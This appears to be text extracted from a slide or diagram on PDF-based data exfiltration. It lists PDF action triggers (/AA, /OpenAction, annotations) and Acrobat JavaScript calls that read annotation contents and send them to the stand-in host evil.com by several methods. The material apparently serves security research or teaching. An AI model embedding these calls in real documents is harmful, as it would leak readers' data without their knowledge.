 Page
Annotation
Field
Catalog
/AA
/AA on close
/AA
/Names
/Contents
/Link
/AA did print
/OpenAction
Call Action
JavaScript
value = this.getAnnots()[0].contents;
this.submitForm({cURL: "http://evil.com/"});
this.getURL("http://evil.com/"+value);
app.launchURL("http://evil.com/"+value);
app.media.getURLData("http://evil.com/"+value, "audio/mp3");
SOAP.connect("http://evil.com/"+value);
SOAP.request({cURL:"http://evil.com/"+value, oRequest:{}, cAction:""});
this.importDataObject("file", "http://evil.com/"+value);
app.openDoc("http://evil.com/"+value);
t
32